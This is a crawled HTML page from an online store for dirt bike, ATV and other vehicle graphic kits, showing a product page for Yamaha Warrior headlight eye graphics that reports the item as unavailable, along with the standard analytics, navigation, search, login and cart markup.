

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.graphickitsdepot.com/index.php?p=329&l=product_detail&c=119
body_size: 7871
content:
<!DOCTYPE html>
<html>
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BL2D24SFDT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BL2D24SFDT');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MKKN3G9P');</script>
<!-- End Google Tag Manager -->
	
	<!-- Event snippet for GKD Sales conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-1013259414/aO0PCM3by7YZEJa5lOMD',
      'value': 1.0,
      'currency': 'USD',
      'transaction_id': ''
  });
</script>

	<meta charset="UTF-8" />
	<title>Yamaha Warrior Head Light Eye Graphics for Warrior 350</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Yamaha Warrior Head Light Eye Graphics for Warrior 350" />
	<meta name="keywords" content="Yamaha Warrior 350 Head Light Eye Graphics" />
	<meta name="description" content="Yamaha Raptor Head Light Eye Graphics for Warrior 350" />
	<meta name="generator" content="SunShop 4.6.1 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
		
	<base href="https://www.graphickitsdepot.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/font-awesome-4.7.0/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/jquery.fancybox.css?v=2.1.5" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/cloudzoom.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/thumbelina.css">
	<link rel="stylesheet" type="text/css" href="index.php?l=css&amp;c=fe6200">
	<script type="text/javascript" language="javascript" src="https://www.graphickitsdepot.com/phplivehelper/javascript.php"></script>
	<script type="text/javascript" src="themes/classic_responsive/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #aad410 !important; }
	.toll_lft { background: #aad410 !important; }
	.toll_rgt a { color: #aad410 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #ffffff !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #aad410 !important; }
	.nav .cart { background: #aad410 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #fe6200 !important; }
	.view a span, .add span { color: #fe6200 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Yamaha Warrior Head Light Eye Graphics for Warrior 350" />
	<meta property="og:description" content="Yamaha Raptor Head Light Eye Graphics for Warrior 350" />
	<meta property="og:url" content="http://www.graphickitsdepot.com/index.php?p=329&l=product_detail&c=119" />
	<meta property="og:image" content="https://www.graphickitsdepot.com/images/products/large_329_Yamaha_Warrior_Headlight_Fright.jpg" />
	<meta property="og:image" content="https://www.graphickitsdepot.com/images/products/large_329_Yamaha_Warrior_Headlight_Bloodshot.jpg" />
	<meta property="og:image" content="https://www.graphickitsdepot.com/images/products/large_329_Yamaha_Warrior_Headlight_Corrupt.jpg" />
	<meta property="og:image" content="https://www.graphickitsdepot.com/images/products/large_329_Yamaha_Warrior_Headlight_Nightmare.jpg" />
	<meta property="og:image" content="https://www.graphickitsdepot.com/images/products/large_329_Yamaha_Warrior_Headlight_Spliced.jpg" />
	<meta property="og:image" content="https://www.graphickitsdepot.com/images/products/large_329_Yamaha_Warrior_Headlight_Eclipse.jpg" />
	<meta property="og:image" content="https://www.graphickitsdepot.com/images/products/large_329_Yamaha_Warrior_Headlight_Fright.jpg" />
	<meta property="og:image" content="https://www.graphickitsdepot.com/images/products/large_329_Yamaha_Warrior_Headlight_Zipped.jpg" />
	<meta property="product:price:amount" content="19.95" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:site_name" content="Dirt Bike Graphics | ATV Graphics | Sled Graphics | Decals | Stickers | CreatorX" />
	<meta property="fb:admins" content="" />
	
	
	
	
				<script type="text/javascript">
				  var _gaq = _gaq || [];
				  _gaq.push(['_setAccount', 'G-BL2D24SFDT']);
				  _gaq.push(['_trackPageview']);

				  (function() {
					var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
					ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				  })();
				</script>
			
<meta name="google-site-verification" content="fmK4rys6zUd8SL5RCPn3aO8M_5IbpJLafYoaz9TVDOY" />
</head>
	
<!-- Start WOWSlider.com HEAD section -->
<link rel="stylesheet" type="text/css" href="sliders/home/engine1/style.css" />
<script type="text/javascript" src="sliders/home/engine1/wowslider.js"></script>
<script type="text/javascript" src="sliders/home/engine1/script.js"></script>
<!-- End WOWSlider.com HEAD section -->

<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MKKN3G9P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.graphickitsdepot.com/index.php?p=329&amp;l=product_detail&amp;c=119&amp;my_rate='+this.value;">
			<option value="AUD">Australian Dollar (AUD)</option><option value="CAD">Canadian Dollar (CAD)</option><option value="EUR">Euro (EUR)</option><option value="JPY">Japanese Yen (JPY)</option><option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.graphickitsdepot.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.graphickitsdepot.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.graphickitsdepot.com/"><img src="images/uploads/logo_gkd.png" alt="Graphic Kits Depot" width="100%"></a></div>
                <div class="categoties">
                	<div class="toll">
                    	<div class="tool_in">
                    							<div class="toll_rgt">
                            <h2></h2>
                                                    </div>
                        <div class="clear"></div>
						</div>
					</div>
					<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" value="" placeholder="Search" />
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- All Categories -</option>
				<option value="2">Dirt Bike Graphic Kits</option>
<option value="82">..Aprilia Dirt Bike Graphics</option>
<option value="15">..Cobra Graphics</option>
<option value="95">..BMW Dirt Bike Graphics</option>
<option value="104">..Gas Gas Dirt Bike Graphics</option>
<option value="3">..Honda Dirt Bike Graphics</option>
<option value="83">..Husaberg Dirt Bike Graphics</option>
<option value="92">..Husqvarna Dirt Bike Graphics</option>
<option value="8">..Kawasaki Dirt Bike Graphics</option>
<option value="7">..KTM Dirt Bike Graphics</option>
<option value="12">..Suzuki Dirt Bike Graphics</option>
<option value="11">..Yamaha Dirt Bike Graphics</option>
<option value="4">ATV Graphic Kits</option>
<option value="99">..Apex ATV Graphics</option>
<option value="91">..Arctic Cat ATV Graphics</option>
<option value="117">..Bennche ATV Graphics</option>
<option value="89">..Can-Am ATV Graphics</option>
<option value="103">..Cobra ATV Graphics</option>
<option value="29">..Honda ATV Graphics</option>
<option value="31">..Kawasaki ATV Graphics</option>
<option value="30">..KTM ATV Graphics</option>
<option value="28">..Polaris ATV Graphics</option>
<option value="27">..Suzuki ATV Graphics</option>
<option value="26">..Yamaha ATV Graphics</option>
<option value="6">UTV Graphic Kits</option>
<option value="24">..Arctic Cat UTV Graphics</option>
<option value="125">..Honda UTV Graphics</option>
<option value="118">..Bennche UTV Graphics</option>
<option value="94">..Can-Am UTV Graphics</option>
<option value="23">..Kawasaki UTV Graphics</option>
<option value="22">..Polaris UTV Graphics</option>
<option value="25">..Yamaha UTV Graphics</option>
<option value="111">..UTV Door Graphics</option>
<option value="124">....Arctic Cat Door Kits</option>
<option value="128">....Can-Am Door Graphics</option>
<option value="112">....Polaris RZR Door Graphics</option>
<option value="33">Sport Bike Graphic Kits</option>
<option value="72">..Can-Am Spyder</option>
<option value="105">..KTM</option>
<option value="96">..Honda</option>
<option value="76">..Kawasaki</option>
<option value="71">..Suzuki</option>
<option value="90">..Yamaha</option>
<option value="69">Snowmobile Graphic Kits</option>
<option value="73">..Arctic Cat Sled Graphics</option>
<option value="74">..Polaris Sled Graphic Kits</option>
<option value="75">..Ski-Doo Graphic Kits</option>
<option value="80">..Yamaha Sled Graphic Kits</option>
<option value="127">Snowmobile Hood Graphics</option>
<option value="97">Jet Ski Graphic Kits</option>
<option value="98">..Yamaha Jet Ski Graphics</option>
<option value="102">..Kawasaki Jet Ski Graphics</option>
<option value="116">..Sea Doo Jet Ski Graphics</option>
<option value="129">Roadsters</option>
<option value="120">Golf Cart Graphic Kits</option>
<option value="121">..Club Car Graphic Kits</option>
<option value="122">..Yamaha Graphic Kits</option>
<option value="68">..EZ-GO Golf Cart Graphics</option>
<option value="101">Kart Graphic Kits</option>
<option value="107">..CRG Graphics</option>
<option value="108">..KG Graphics</option>
<option value="109">..Tony Kart Graphics</option>
<option value="110">..Righetti Ridolfi Graphics</option>
<option value="115">..Paul Tracy Graphics</option>
<option value="66">Number Plate Graphics</option>
<option value="126">Adhesive Graphic Sheets</option>
			</select>
		</div>
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>
                    <div class="clear"></div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
            	<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.graphickitsdepot.com/index.php" title="Home">Home</a></li>
		<!--//
		<li><a href="#">Menu Item</a>
			<ul>
				<li><a href="#">Sub Menu 1</a></li>
				<li><a href="#">Sub Menu 2</a></li>
				<li><a href="#">Sub Menu 3</a></li>
				<li><a href="#">Sub Menu 4</a></li>
			</ul>
		</li>
		//-->
		
		<li><a href="https://www.graphickitsdepot.com/catalog/gallery.html">Live Gallery</a></li>
		<li><a href="https://www.graphickitsdepot.com/catalog/availability.html">Model Availability</a></li>
		<li><a href="https://www.graphickitsdepot.com/catalog/designs.html">Design Options</a></li>
		<li><a href="https://www.graphickitsdepot.com/catalog/install.html">Installation</a></li>
		<li><a href="https://www.graphickitsdepot.com/catalog/privacy-policy.html">Terms &amp; Policies</a></li>
		<li><a href="https://www.graphickitsdepot.com/catalog/about-us.html">About Us</a></li>
		<li class="cont"><a href="https://www.graphickitsdepot.com/catalog/contact-us.html" >Contact Us</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart">
                	<div class="cart_lft"><a href="https://www.graphickitsdepot.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.graphickitsdepot.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
        	<div class="main_in">
            	<div class="main_sect">
                	<div class="breadcrumb"><a href="https://www.graphickitsdepot.com/"></a> &raquo; <a href="#">Product View Status</a></div>

<h1>Product View Status</h1>

<div class="content">
	<p>This item is currently not available for viewing. Please check back at a later time.</p>
</div>


                </div>
                <div class="lft_cect">
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Categories</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.graphickitsdepot.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="category2"><a class="" href="https://www.graphickitsdepot.com/catalog/dirt-bike-graphic-kits-2-1.html"><small>Dirt Bike Graphic Kits</small><strong class="clear"></strong></a></li><li class="category4"><a class="" href="https://www.graphickitsdepot.com/catalog/atv-graphic-kits-4-1.html"><small>ATV Graphic Kits</small><strong class="clear"></strong></a></li><li class="category6"><a class="" href="https://www.graphickitsdepot.com/catalog/utv-graphic-kits-6-1.html"><small>UTV Graphic Kits</small><strong class="clear"></strong></a></li><li class="category33"><a class="" href="https://www.graphickitsdepot.com/catalog/sport-bike-graphic-kits-33-1.html"><small>Sport Bike Graphic Kits</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.graphickitsdepot.com/catalog/snowmobile-graphic-kits-69-1.html"><small>Snowmobile Graphic Kits</small><strong class="clear"></strong></a></li><li class="category127"><a class="" href="https://www.graphickitsdepot.com/catalog/snowmobile-hood-graphics-127-1.html"><small>Snowmobile Hood Graphics</small><strong class="clear"></strong></a></li><li class="category97"><a class="" href="https://www.graphickitsdepot.com/catalog/jet-ski-graphic-kits-97-1.html"><small>Jet Ski Graphic Kits</small><strong class="clear"></strong></a></li><li class="category129"><a class="" href="https://www.graphickitsdepot.com/catalog/roadsters-129-1.html"><small>Roadsters</small><strong class="clear"></strong></a></li><li class="category120"><a class="" href="https://www.graphickitsdepot.com/catalog/golf-cart-graphic-kits-120-1.html"><small>Golf Cart Graphic Kits</small><strong class="clear"></strong></a></li><li class="category101"><a class="" href="https://www.graphickitsdepot.com/catalog/kart-graphic-kits-101-1.html"><small>Kart Graphic Kits</small><strong class="clear"></strong></a></li><li class="category66"><a class="" href="https://www.graphickitsdepot.com/catalog/number-plate-graphics-66-1.html"><small>Number Plate Graphics</small><strong class="clear"></strong></a></li><li class="category126"><a class="" href="https://www.graphickitsdepot.com/catalog/adhesive-graphic-sheets-126-1.html"><small>Adhesive Graphic Sheets</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
										
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Bestsellers</small><strong class="clear"></strong></p>
	</div>
	<div class="best_list">
		<ul>
			<li>
	<div class="best">
		
		<!--// Start Hide No Results //-->
		No item(s) in this category.
		<!--// End Hide No Results //-->
		<div class="clear"></div>
	</div>
</li>
			<li>
				<div class="view"><a href="https://www.graphickitsdepot.com/catalog/bestsellers-0-1.html"><span>View More <small><i class="fa fa-plus-square-o" aria-hidden="true"></i></small></span><strong class="clear"></strong></a></div>
			</li>
		</ul>
	</div>
</div>
					                </div>
                <div class="rgt_sect">
					                	<div class="product">
                    	<div class="pro_head">
                        	<p><span><i class="fa fa-search" aria-hidden="true"></i></span><small>Search</small><strong class="clear"></strong></p>
                        </div>
						<div class="ad_search">
							<form action="index.php?l=search_list" method="post" id="searchFormt">
							<ul>
								<li>
									<div class="select_cont">
										<input type="hidden" name="s[title]" value="Y" />
										<input type="hidden" name="s[short_desc]" value="Y" />
										<input type="hidden" name="s[full_desc]" value="Y" />
										<input type="hidden" name="s[sku]" value="Y" />
										<input type="hidden" name="s[match]" value="all" />
										<input type="hidden" name="s[cid]" value="0" />
										<select name="s[cid]" class="msd shell">
											<option value="0">- All Categories -</option>
											<option value="2">Dirt Bike Graphic Kits</option>
<option value="82">..Aprilia Dirt Bike Graphics</option>
<option value="15">..Cobra Graphics</option>
<option value="95">..BMW Dirt Bike Graphics</option>
<option value="104">..Gas Gas Dirt Bike Graphics</option>
<option value="3">..Honda Dirt Bike Graphics</option>
<option value="83">..Husaberg Dirt Bike Graphics</option>
<option value="92">..Husqvarna Dirt Bike Graphics</option>
<option value="8">..Kawasaki Dirt Bike Graphics</option>
<option value="7">..KTM Dirt Bike Graphics</option>
<option value="12">..Suzuki Dirt Bike Graphics</option>
<option value="11">..Yamaha Dirt Bike Graphics</option>
<option value="4">ATV Graphic Kits</option>
<option value="99">..Apex ATV Graphics</option>
<option value="91">..Arctic Cat ATV Graphics</option>
<option value="117">..Bennche ATV Graphics</option>
<option value="89">..Can-Am ATV Graphics</option>
<option value="103">..Cobra ATV Graphics</option>
<option value="29">..Honda ATV Graphics</option>
<option value="31">..Kawasaki ATV Graphics</option>
<option value="30">..KTM ATV Graphics</option>
<option value="28">..Polaris ATV Graphics</option>
<option value="27">..Suzuki ATV Graphics</option>
<option value="26">..Yamaha ATV Graphics</option>
<option value="6">UTV Graphic Kits</option>
<option value="24">..Arctic Cat UTV Graphics</option>
<option value="125">..Honda UTV Graphics</option>
<option value="118">..Bennche UTV Graphics</option>
<option value="94">..Can-Am UTV Graphics</option>
<option value="23">..Kawasaki UTV Graphics</option>
<option value="22">..Polaris UTV Graphics</option>
<option value="25">..Yamaha UTV Graphics</option>
<option value="111">..UTV Door Graphics</option>
<option value="124">....Arctic Cat Door Kits</option>
<option value="128">....Can-Am Door Graphics</option>
<option value="112">....Polaris RZR Door Graphics</option>
<option value="33">Sport Bike Graphic Kits</option>
<option value="72">..Can-Am Spyder</option>
<option value="105">..KTM</option>
<option value="96">..Honda</option>
<option value="76">..Kawasaki</option>
<option value="71">..Suzuki</option>
<option value="90">..Yamaha</option>
<option value="69">Snowmobile Graphic Kits</option>
<option value="73">..Arctic Cat Sled Graphics</option>
<option value="74">..Polaris Sled Graphic Kits</option>
<option value="75">..Ski-Doo Graphic Kits</option>
<option value="80">..Yamaha Sled Graphic Kits</option>
<option value="127">Snowmobile Hood Graphics</option>
<option value="97">Jet Ski Graphic Kits</option>
<option value="98">..Yamaha Jet Ski Graphics</option>
<option value="102">..Kawasaki Jet Ski Graphics</option>
<option value="116">..Sea Doo Jet Ski Graphics</option>
<option value="129">Roadsters</option>
<option value="120">Golf Cart Graphic Kits</option>
<option value="121">..Club Car Graphic Kits</option>
<option value="122">..Yamaha Graphic Kits</option>
<option value="68">..EZ-GO Golf Cart Graphics</option>
<option value="101">Kart Graphic Kits</option>
<option value="107">..CRG Graphics</option>
<option value="108">..KG Graphics</option>
<option value="109">..Tony Kart Graphics</option>
<option value="110">..Righetti Ridolfi Graphics</option>
<option value="115">..Paul Tracy Graphics</option>
<option value="66">Number Plate Graphics</option>
<option value="126">Adhesive Graphic Sheets</option>
<option value="2">Dirt Bike Graphic Kits</option>
<option value="82">..Aprilia Dirt Bike Graphics</option>
<option value="15">..Cobra Graphics</option>
<option value="95">..BMW Dirt Bike Graphics</option>
<option value="104">..Gas Gas Dirt Bike Graphics</option>
<option value="3">..Honda Dirt Bike Graphics</option>
<option value="83">..Husaberg Dirt Bike Graphics</option>
<option value="92">..Husqvarna Dirt Bike Graphics</option>
<option value="8">..Kawasaki Dirt Bike Graphics</option>
<option value="7">..KTM Dirt Bike Graphics</option>
<option value="12">..Suzuki Dirt Bike Graphics</option>
<option value="11">..Yamaha Dirt Bike Graphics</option>
<option value="4">ATV Graphic Kits</option>
<option value="99">..Apex ATV Graphics</option>
<option value="91">..Arctic Cat ATV Graphics</option>
<option value="117">..Bennche ATV Graphics</option>
<option value="89">..Can-Am ATV Graphics</option>
<option value="103">..Cobra ATV Graphics</option>
<option value="29">..Honda ATV Graphics</option>
<option value="31">..Kawasaki ATV Graphics</option>
<option value="30">..KTM ATV Graphics</option>
<option value="28">..Polaris ATV Graphics</option>
<option value="27">..Suzuki ATV Graphics</option>
<option value="26">..Yamaha ATV Graphics</option>
<option value="6">UTV Graphic Kits</option>
<option value="24">..Arctic Cat UTV Graphics</option>
<option value="125">..Honda UTV Graphics</option>
<option value="118">..Bennche UTV Graphics</option>
<option value="94">..Can-Am UTV Graphics</option>
<option value="23">..Kawasaki UTV Graphics</option>
<option value="22">..Polaris UTV Graphics</option>
<option value="25">..Yamaha UTV Graphics</option>
<option value="111">..UTV Door Graphics</option>
<option value="124">....Arctic Cat Door Kits</option>
<option value="128">....Can-Am Door Graphics</option>
<option value="112">....Polaris RZR Door Graphics</option>
<option value="33">Sport Bike Graphic Kits</option>
<option value="72">..Can-Am Spyder</option>
<option value="105">..KTM</option>
<option value="96">..Honda</option>
<option value="76">..Kawasaki</option>
<option value="71">..Suzuki</option>
<option value="90">..Yamaha</option>
<option value="69">Snowmobile Graphic Kits</option>
<option value="73">..Arctic Cat Sled Graphics</option>
<option value="74">..Polaris Sled Graphic Kits</option>
<option value="75">..Ski-Doo Graphic Kits</option>
<option value="80">..Yamaha Sled Graphic Kits</option>
<option value="127">Snowmobile Hood Graphics</option>
<option value="97">Jet Ski Graphic Kits</option>
<option value="98">..Yamaha Jet Ski Graphics</option>
<option value="102">..Kawasaki Jet Ski Graphics</option>
<option value="116">..Sea Doo Jet Ski Graphics</option>
<option value="129">Roadsters</option>
<option value="120">Golf Cart Graphic Kits</option>
<option value="121">..Club Car Graphic Kits</option>
<option value="122">..Yamaha Graphic Kits</option>
<option value="68">..EZ-GO Golf Cart Graphics</option>
<option value="101">Kart Graphic Kits</option>
<option value="107">..CRG Graphics</option>
<option value="108">..KG Graphics</option>
<option value="109">..Tony Kart Graphics</option>
<option value="110">..Righetti Ridolfi Graphics</option>
<option value="115">..Paul Tracy Graphics</option>
<option value="66">Number Plate Graphics</option>
<option value="126">Adhesive Graphic Sheets</option>										</select>										
									</div>
								</li>
								<li>
									<input name="s[search]" class="textfield" type="text" value="" placeholder="Search">
								</li>
								<li class="advanced">
									<input type="button" value="GO" class="find_but" onClick="document.forms['searchFormt'].submit();">
									<span><a href="index.php?l=advanced_search">Advanced Search</a></span><strong class="clear"></strong>
								</li>
							</ul>
							</form>
							<div class="clear"></div>
						</div>
                    </div>
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>
										
                                        <form action="https://www.graphickitsdepot.com/index.php?l=login" name="dologin" method="post">
<input type="hidden" name="issecure" value="false" />
<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><small>Login</small><strong class="clear"></strong></p>
	</div>
	<div class="login">
		<ul>
			<li>
				<input name="username" class="textfield shell" type="text" id="uname" value="" placeholder="Username / Email">
			</li>
			<li>
				<input name="password" type="password shell" class="textfield" id="pwdbx" value="" placeholder="Password">				
			</li>
			<li class="btn">
				<input type="button" value="Login" class="login_but" onClick="document.forms['dologin'].submit();">
				<input type="button" value="Register" class="reg_but" onClick="location.href='https://www.graphickitsdepot.com/index.php?l=account'">
				<strong class="clear"></strong>
			</li>
			<li class="advanced"><a href="index.php?l=forgot_password">Forgot Password?</a></li>
		</ul>
		<div class="clear"></div>
	</div>
</div>
</form>
										
										
					                    
                    	<div style = 'clear: both; height: 4px;'></div>
<a href="https://www.graphickitsdepot.com/catalog/availability.html">
<img border="0" src="themes/classic_responsive/images/kit_availability.jpg" width="100%" alt="Largest Dirt Bike Graphic Kits Selection. Best ATV Graphics on the Planet" /></a>
	<div style = 'clear: both; height: 4px;'></div>
    
    <!--// Start PHP Live Helper HTML Code: Global //-->
<a href="javascript:void(0);" onclick="javascript:startchat('', '');"><img src="https://www.graphickitsdepot.com/phplivehelper/onlinestatus.php" border="0" /></a>
<!--// End PHP Live Helper HTML Code: Global //-->

<iframe src="https://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2FGraphicKitsDepot&amp;width=258px&amp;height=400&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="1" style="border:none; overflow:hidden; width:258px; height:400px;" allowTransparency="true"></iframe>
    
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Information</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.graphickitsdepot.com/catalog/about-us.html">About Us</a></li>
                        <li><a href="https://www.graphickitsdepot.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                        <li><a href="https://www.graphickitsdepot.com/catalog/contact-us.html">Contact Us</a></li>
                        <li><a href="https://www.graphickitsdepot.com/catalog/advanced-search.html">Advanced Search</a></li>
                        <li><a href="https://www.graphickitsdepot.com/catalog/site-map.html">Site Map</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
